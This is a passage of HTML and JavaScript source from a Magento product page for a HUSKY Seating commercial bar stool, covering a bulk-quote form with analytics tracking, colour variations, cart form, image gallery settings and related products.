        'Amasty_Customform/js/google-map-loader',
        'Amasty_Customform/js/form-render',
        'Amasty_Customform/js/form-filler',
        'Amasty_Customform/js/am-google-map',
        'Amasty_Customform/js/form-init'
    ], function($, googleMapLoader) {
        function renderForm() {
            var renderedFormContainer = $('#amform-form-31 .insert-container'),
                renderedForm;

            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                31,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"item\",\"entity_id\":\"\",\"label\":\"Item\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"quantity\",\"entity_id\":\"\",\"label\":\"Quantity \",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"zipcode\",\"entity_id\":\"\",\"label\":\"Delivery Zip Code\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"name\",\"entity_id\":\"\",\"label\":\"Name\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"phone\",\"entity_id\":\"\",\"label\":\"Phone\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"comments\",\"entity_id\":\"\",\"label\":\"Additional comments\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":[]}]]","src_image_progress":"https:\/\/www.huskyseating.com\/static\/version1767587668\/frontend\/Ayasoftware\/luma_seating\/en_US\/Amasty_Customform\/images\/loading.gif","ajax_submit":1,"pageTitles":"[\"\"]","submitButtonTitle":"Submit","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function() {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams': {"urlSession":"https:\/\/www.huskyseating.com\/amasty_customform\/form\/sessiondata\/","formId":31,"productId":"5166"}                        });
                        renderedForm.trigger('contentUpdated');
                        //$('div[role="tabpanel"]').removeClass("fields");
                        $('.amcform-page-wrap').removeClass("fields");
                        $("#amform-form-31").find("input").each(function() {
                            let inputVal = this.value;
                            if (inputVal != '' && this.type == 'checkbox' && $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').length && $('input[value="' + inputVal + '"]').length) {
                                if ($('input[value="' + inputVal + '"]').is(':checked')) {
                                    $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').show();
                                } else {
                                    $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').hide();
                                }
                                $(document).on('change', 'input[value="' + inputVal + '"]', function() {
                                    if ($('input[value="' + inputVal + '"]').is(':checked')) {
                                        $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').show();
                                    } else {
                                        $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').hide();
                                    }
                                });
                            }
                        });
                        // page url
                        var pageUrl = window.location.href;
                        $('.page_url').val(pageUrl);
                        var domain = (new URL(pageUrl));
                        // add webid
                        var data = $.getJSON(window.location.origin + '/econfig/ajax/WebId', function(data) {
                            var webId = data.id; //sha256(data.ip).slice(0,6).toUpperCase();
                            // check if class exists. 
                            if ($('.webid-custom-forms').length !== 0) {
                                $('.webid-custom-forms').val(webId);
                            }
                        });
                    }
                    $(".amcform-button").click(function() {
                        setTimeout(function() {
                            $('.amcform-popup-block').toggleClass("zindexfix");
                            if ($('.amcform-popup-block').hasClass('zindexfix')) {
                                $('.block-search').attr('style', 'z-index: 1 !important');
                                $('.logo').attr('style', 'z-index: 1 !important');
                                $('.nav-toggle').attr('style', 'z-index: 1 !important');
                                $('.minicart-wrapper').attr('style', 'z-index: 1 !important');
                            } else {
                                $('.block-search').attr('style', 'z-index: 4 !important');
                                $('.logo').attr('style', 'z-index: 5 !important');
                                $('.nav-toggle').attr('style', 'z-index: 14 !important');
                                $('.minicart-wrapper').attr('style', 'z-index: 9 !important');
                            }
                        }, 5);
                    });
                    $(document).on('amcform-init-multipage', function(e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');
                        if ($form.length) {
                            $form.amFormFill({
                                'formParams': {"urlSession":"https:\/\/www.huskyseating.com\/amasty_customform\/form\/sessiondata\/","formId":31,"productId":"5166"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>

<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var form = document.getElementById('amform-form-31');
        form.addEventListener('submit', function(event) {
            event.preventDefault();
            var formId = form.getAttribute('data-amform-id');
            // Get form data
            var formData = new FormData(form);
            var formDataObject = {};
            formData.forEach(function(value, key) {
                formDataObject[key] = value;
            });
            var dataLayer = window.dataLayer || [];
            // Push form submission event to dataLayer
            dataLayer.push({
                'event': 'formSubmission',
                'formId': formId,
                'formData': formDataObject
            });
        });
    });
</script>

<style>
    .field-google-client-id {
        display: none;
    }

    .amform-form .am-customform-depend {
        display: block;
    }
</style>   <script type="text/javascript">
    require([
    'jquery',
    'mage/validation'
], function ($) {

    $(document).ready(function () {
        setTimeout(function () {
            // Error fixed: $defaultItemEscaped was defined outside the scope of where it was first used
            var $defaultItemEscaped = "40391\u0020\u002D\u0020HUSKY\u0020Seating\u0020Ladder\u0020Back\u0020Commercial\u0020500\u0020LB\u0020Bar\u0020Stool\u0020with\u0020Steel\u0020Finish\u0020\u0026\u0020Wood\u0020Seat\u002DMahogany";
            $('#amform-form-31 input[name="item"]').val($defaultItemEscaped);
            var $form = $('#amform-form-31');
            $form.find('.control input:not([type="number"]), .control select, .control textarea')
                .each(function () {
                    this.style.setProperty('max-width', '100%', 'important');
                });
        }, 300);
    });

    var interval = setInterval(function () {
        var $fieldset = $('.amcform-popup');
        if ($fieldset.length) {
            clearInterval(interval);
            var customHtml = `
                 <p style="text-align: center;"><span style="font-size: medium;">Are you buying more than one item?&nbsp; A custom quote is the way to go!&nbsp; We can offer volume discounts on most items starting at just a few units.&nbsp; Simply submit the form below, or give us a call for your FAST personalized quote.</span></p>
                <div style="padding: 5px; border: 3px dashed #ccc; margin: 10px; text-align: center; color: #125156;">
                    <p><span style="font-size: x-large;"><strong>Speak to a Commercial Furniture Expert:</strong></span></p>
                    <p><span style="font-size: x-large;"><strong>1-800-571-2699<br /></strong></span></p>
                    <div style="text-align: center; word-break: break-all;"><span style="font-size: medium;">9am-5pm ET</span></div>
                    <div style="text-align: center; word-break: break-all;"><span style="font-size: medium;">Monday - Friday<br /></span></div>
                </div>
                <div style="padding: 5px; border: 3px dashed #ccc; margin: 10px; text-align: center; color: #125156;"><span style="font-size: x-large;"><strong>OR - Submit This Quick Form!<br /></strong></span></div>

            `;

            // Insert as the first child of amform-form-fieldset
            $fieldset.prepend(customHtml);
        }
    }, 200);

    $(document).on('submit', '#amform-form-31', function (event) {
        var dataForm = $(this);

        // Validate before pushing to dataLayer
        if (dataForm.validation('isValid')) {

            // 1. Get price
            const specialPriceElement = document.querySelector('[data-price-type="finalPrice"]');
            const specialPriceText = specialPriceElement
                // Fixed: Check if 'specialPriceElement' is not null before calling getAttribute
                ? specialPriceElement.getAttribute('data-price-amount')
                : '0';

            // Fixed: ensure parsing is done correctly
            const specialPrice = parseFloat(specialPriceText || '0').toFixed(2);

            // 2. Collect form data
            var formData = new FormData(this);
            var formDataObject = {};
            formData.forEach(function(value, key) {
                formDataObject[key] = value;
            });

            // Added check for quantity to prevent calculation errors if it's missing or non-numeric
            var quantity = parseFloat(formDataObject['quantity']) || 1;
            var calculatedValue = (parseFloat(specialPrice) * quantity * 0.295).toFixed(2);


            // 3. Push to dataLayer
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'bulkFormSubmission',
                // Fixed: The 'id' field is typically not submitted as a form field unless explicitly added.
                // Using 'amform-form-31' which is the form's ID, if it's what was intended.
                'formId': dataForm.attr('id'),
                'formData': formDataObject,
                // Fixed: use the calculated value and ensure specialPrice is a number for multiplication
                'value': calculatedValue,
                'currency': 'USD'
            });
            console.log('bulkFormSubmission event pushed to dataLayer:', {
                'event': 'bulkFormSubmission',
                // Fixed: using the form's ID
                'formId': dataForm.attr('id'),
                'formData': formDataObject,
                // Fixed: use the calculated value
                'value': calculatedValue,
                'currency': 'USD'
            });
            //event.preventDefault(); // Original logic was commented out, leaving it as-is
        } else {
            // Form invalid → let Magento show errors
            event.preventDefault();
        }
    });
});
</script>
</div>    <div class="summary-bullets">
       <ul>
                    <li>Popular New Style!  Modern Design Restaurant Bar Stool</li>
                    <li>Clear Coat Protects Finish While Allowing Steel to Show Through for an Industrial Look</li>
                    <li>Commercial Grade - <b>18 Gauge One</b> Steel Frame</li>
                    <li>Reinforced, One Piece Welded Construction</li>
        		</ul>
    </div>
	<!-- <div class="variations custom_variations">Shop by <//?php echo ucwords(implode(", ", $shopBy)); ?></div> -->
	<div class="box-grid">
		
								<span title="Cherry">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-cherry">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/3/2/321ec81e7c2292018b0de97df536afa146ab79c47dee64f17560b625c21495ae.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Cherry
													</div>
					</div>
				</span>
		
								<span title="Mahogany">
					<div class="variation-wrapper-grid selected">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-mahogany">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/a/3/a36f116f448eb6de726c465cff5be06725ed1104bf102041f3840acd53b63a3e.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Mahogany
													</div>
					</div>
				</span>
		
								<span title="Natural">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-natural">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/f/e/fe11a10adf96b1eb51248655017ac75401b9ca8f70837bf7dbbb3ab3afe8eba9.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Natural
													</div>
					</div>
				</span>
		
								<span title="Walnut">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-wood-seat-walnut">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/d/b/db5c73c7669b0af119c11f25f9fd3dd5648ff58070ff8bf9df83d946e37a4687.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Walnut
													</div>
					</div>
				</span>
			</div>






<style>
	.vertical-align {
		display: flex !important;
		align-items: center;
	}

	.box-dropdown {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.nobr {
		white-space: nowrap;
	}

	.variation-image-list {
		display: none;
	}

	.variations {
		margin-bottom: 0;
		    color: #3B3B3B;
		font-size: 16px;
	}

	.variation-image {
		max-width: 60px;
		margin: auto;
	}

	.variation-wrapper-grid {
		display: inline-block;
		border: 1px solid #dadddd;
		margin-bottom: 3px;
	}

	.variation-wrapper-list {
		display: block;
		padding: 3px;
		border: none;
		/*1px solid #dadddd;*/
		margin-bottom: 3px;
		margin: auto;
	}

	.variation-title-list {
		font-size: .9em;
		text-align: left;
		color: gray;
		margin-left: 5px;
		display: inline-block;
		line-height: 25px;
	}

	.variation-title-grid {
		font-size: .8em;
		text-align: center;
		color: gray;
	}

	.whitebg-list.selected,
	.darkbg-list.selected {
		border: 2px solid #0276FD;
	}

	/*
	.whitebg-list {
		background: #fff;
	}
	*/

	.configuration-header {
		font-size: .9em;
		font-weight: bold;
	}

	.darkbg-list {
		background: #dbdbdb;
	}

	.whitebg-grid {
		background: #fff;
		display: inline-block;
		text-align: center;
	}

	.darkbg-grid {
		background: #dbdbdb;
		display: inline-block;
		text-align: center;
	}

	.redButton {
		background: #c70700;
		color: #fff;
		text-shadow: 0 2px 0 #000;
		font-weight: normal;
		text-decoration: none;
		border: 1px solid #b20600;
		padding: 7px 0;
		border-radius: 6px;
		text-align: center;
	}

	.btn-view-list {
		width: 75px;
		display: inline-block;
		margin-left: 10px;
	}

	.box-list {
		background: #f8f8f8;
		border: 1px solid #d3d3d3;
		border-radius: 6px;
		width: 100%;
	}

	.variation-wrapper-list.selected,
	.variation-wrapper-grid.selected {
		border: 2px solid #0276FD;
		margin: auto;
	}

	

	.box-grid {
		margin-bottom: 10px;
	}










	.custom_box-dropdown .variation-option-list {
		display: flex;
		gap: 10px;
		    flex-wrap: wrap;
			    padding-bottom: 10px;
	}


	.box-dropdown {
		margin: 10px 0 0;
		position: relative;
		width: 100%;
		border: 1px solid #DBDBDF;
		    border-bottom: 0;
    /* padding-bottom: 10px; */
	}

	.custom_box-dropdown .dropdown-header {
		display: flex;
		justify-content: space-between;
		align-items: center;
		cursor: pointer;
		background: #fff;
		/* border: 1px solid #ccc; */
		border-radius: 6px;
		padding: 15px 10px;
		font-weight: 600;
		font-size: 18px;
		color: #1a2a3a;
		/* box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05); */
	}

	.custom_box-dropdown .dropdown-label svg {
		margin-right: 8px;
		vertical-align: middle;
	}

	.custom_box-dropdown .dropdown-arrow {
		font-size: 24px;
		color: #1a2a3a;
	}

	.custom_box-dropdown .variation-options {
		    margin: 5px 10px 0;
		display: none;
	}

		.column.main .product-info-main 	.custom_box-dropdown  .variation-btn {
		display: flex;
		width: auto;
		background: #fff;
		border: 1px solid #ddd;
		border-radius: 0;
		padding: 15px;
		font-size: 16px;
		margin-bottom: 6px;
		cursor: pointer;
		text-align: center;
		transition: all 0.2s ease;
		color: #3d3d3d;
		font-weight: 600;
		background: transparent;
	}

		.column.main .product-info-main .custom_box-dropdown .variation-btn:hover {
		border-color: #27445C;
		background: #f7f9fc;
	}

	.column.main .product-info-main  .custom_box-dropdown .variation-btn.active {
		border: 1px solid #27445C;
		background: #eef5ff;
	}

	

	.dropdown-label {
		display: flex;
		gap: 10px;
		align-items: center;
	}



</style>
<div class="product-add-form">
    <form data-product-sku="40391"
          action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci1sYWRkZXItYmFjay1jb21tZXJjaWFsLTUwMC1sYi1iYXItc3Rvb2wtd2l0aC1zdGVlbC1maW5pc2gtd29vZC1zZWF0LW1haG9nYW55/product/5166/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="5166" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5166" />
        <input name="form_key" type="hidden" value="UNVPx2ffPJz9kbvv" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            



        </div>
    </div>
</div>

<script type="text/x-magento-init">
{
    "#product_addtocart_form": {
        "Magento_Catalog/product/view/validation": {
            "bindSubmit": true,
            "radioCheckboxClosest": ".nested"
        }
    }
}
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-5166]": {
            "priceBox": {
                "priceConfig":  {"productId":"5166","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[{"qty":4,"price":206.99,"basePrice":206.99}]}            }
        }
    }
</script>
</div><div class="custom__media"><div class="product media">

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    

    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.huskyseating.com/media/catalog/product/cache/01773d7e6dfc35831bce716b65132fbb/a/3-5166-294166/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg"
    />
    <meta itemprop="image" content="https://www.huskyseating.com/media/catalog/product/cache/01773d7e6dfc35831bce716b65132fbb/a/3-5166-294166/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg" >
</div>
 
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 110,
            "navtype": "slides",
            "height": 560        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/a\/3-5166-294166\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/a\/3-5166-294166\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/a\/3-5166-294166\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","caption":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/c\/a-5166-294167\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/c\/a-5166-294167\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/c\/a-5166-294167\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","caption":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/b\/8-5166-294168\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/b\/8-5166-294168\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/b\/8-5166-294168\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","caption":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/f\/8-5166-294169\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/f\/8-5166-294169\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/f\/8-5166-294169\/husky-seating-ladder-back-commercial-500-lb-bar-stool-with-steel-finish-a-wood-seat-mahogany.jpeg","caption":"HUSKY Seating Ladder Back Commercial 500 LB Bar Stool with Steel Finish & Wood Seat-Mahogany","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "88",
                                            "thumbheight": 110,
                                                                                    "height": 560,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "vertical",
                                        "navtype": "slides",
                                            "arrows": 1,
                                                                                    "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require(['jquery','domReady!'],function($){
    $('.loading-mask-off').hide();
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
</div></div></div><div class="mostViewed">    
    <div class="block widget amrelated-grid-wrapper block-products-list grid "
         id="amrelated-block-1"
    >
                    <div class="amrelated-block-title">
                <strong>Who Bought This Also Bought</strong>
            </div>
                <div class="block-content">
            <div class="products-grid grid">
                <div class="product-items widget-product-grid" data-amrelated-js="slider">
                                                                                    <div class="product-item">
                                                <div class="product-item-info-noHover">
                            <a href="https://www.huskyseating.com/pro-tough-30-x-30-x-cross-restaurant-table-base-table-height" class="product-item-photo noHover">
                            <span class="product-image-container" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/9a993abf0bd50130b6488e08c87b45f7/8/5-4586-263179/pro-tough-30q-x-30q-x-cross-restaurant-table-base-table-height.jpeg" max-width="240" max-height="300" alt="Pro-Tough 30&quot; x 30&quot; X-Cross Restaurant Table Base - Table Height"></span>
</span>
                                
                            </a>
                            <div class="product-item-details">
                                    <a title="Pro-Tough 30&quot; x 30&quot; X-Cross Restaurant Table Base - Table Height"
                                       href="https://www.huskyseating.com/pro-tough-30-x-30-x-cross-restaurant-table-base-table-height"
                                       class="product-item-link">
                                                                                <div class="product-name">Pro-Tough 30&quot; x 30&quot; X-Cross...</div>
                                    </a>
                                                                                                                                                            <div class="special_price"><label class="label" for="sale_price"><span>Sale Price: </span></label><span class="item_special_price">$120.99</span></div>
                                                         </div>
                        </div>

                        
                                                                </div><div class="product-item">
                                                <div class="product-item-info-noHover">
                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-30-indoor-outdoor-metal-bar-stool-silver" class="product-item-photo noHover">
                            <span class="product-image-container" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/9a993abf0bd50130b6488e08c87b45f7/d/7-5206-293999/husky-seating-500-lb-30q-indoor-outdoor-metal-bar-stool-silver.jpeg" max-width="240" max-height="300" alt="HUSKY Seating 500 LB 30&quot; Indoor-Outdoor Metal Bar Stool-Silver"></span>
</span>
                                
                            </a>
                            <div class="product-item-details">
                                    <a title="HUSKY Seating 500 LB 30&quot; Indoor-Outdoor Metal Bar Stool-Silver"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-30-indoor-outdoor-metal-bar-stool-silver"
                                       class="product-item-link">
                                                                                <div class="product-name">HUSKY Seating 500 LB 30&quot;...</div>
                                    </a>
                                                                                                                                                            <div class="special_price"><label class="label" for="sale_price"><span>Sale Price: </span></label><span class="item_special_price">$124.99</span></div>
                                                         </div>
                        </div>

                        
                                                                </div><div class="product-item">
                                                <div class="product-item-info-noHover">
                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-stackable-indoor-outdoor-bistro-style-metal-chair-silver" class="product-item-photo noHover">
                            <span class="product-image-container" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/9a993abf0bd50130b6488e08c87b45f7/5/6-7804-293858/husky-seating-500-lb-stackable-indoor-outdoor-bistro-style-metal-chair-silver.jpeg" max-width="240" max-height="300" alt="HUSKY Seating 500 LB Stackable Indoor-Outdoor Bistro Style Metal Chair-Silver"></span>
</span>
                                
                            </a>
                            <div class="product-item-details">
                                    <a title="HUSKY Seating 500 LB Stackable Indoor-Outdoor Bistro Style Metal Chair-Silver"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-stackable-indoor-outdoor-bistro-style-metal-chair-silver"
                                       class="product-item-link">
                                                                                <div class="product-name">HUSKY Seating 500 LB Stackable...</div>
                                    </a>
                                                                                                                                                            <div class="special_price"><label class="label" for="sale_price"><span>Sale Price: </span></label><span class="item_special_price">$126.99</span></div>
                                                         </div>
                        </div>

                        
                                                                </div><div class="product-item">
                                                <div class="product-item-info-noHover">
                            <a href="https://www.huskyseating.com/husky-seatingr-500-lb-clear-coated-ladder-back-metal-restaurant-chair-mahogany" class="product-item-photo noHover">
                            <span class="product-image-container" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.huskyseating.com/media/catalog/product/cache/9a993abf0bd50130b6488e08c87b45f7/5/2-8237-293915/husky-seating-500-lb-clear-coated-metal-ladder-back-restaurant-chair-with-wood-seat-mahogany.jpeg" max-width="240" max-height="300" alt="HUSKY Seating 500 LB Clear Coated Metal Ladder Back Restaurant Chair with Wood Seat - Mahogany"></span>
</span>
                                
                            </a>
                            <div class="product-item-details">
                                    <a title="HUSKY Seating 500 LB Clear Coated Metal Ladder Back Restaurant Chair with Wood Seat - Mahogany"
                                       href="https://www.huskyseating.com/husky-seatingr-500-lb-clear-coated-ladder-back-metal-restaurant-chair-mahogany"
                                       class="product-item-link">
                                                                                <div class="product-name">HUSKY Seating 500 LB Clear...</div>
                                    </a>
                                                                                                                                                            <div class="special_price"><label class="label" for="sale_price"><span>Sale Price: </span></label><span class="item_special_price">$168.99</span></div>
                                                         </div>
                        </div>

                        </div>
                                    </div>
            </div>
        </div>
    </div>

    
            <script type="text/javascript">
            require([
                "jquery",
                "Amasty_Base/vendor/slick/slick.min"
            ], function ($) {
                $('#amrelated-block-1 [data-amrelated-js="slider"]').slick(
                    {
                        dots:false,
                        infinite: true,
                        slidesToShow: 5,
                        slidesToScroll: 5,
                        arrows: true,
                        responsive: [
                            {
                                breakpoint: 1280,
                                settings: {
                                    slidesToShow: 4,
                                    slidesToScroll: 4
                                }
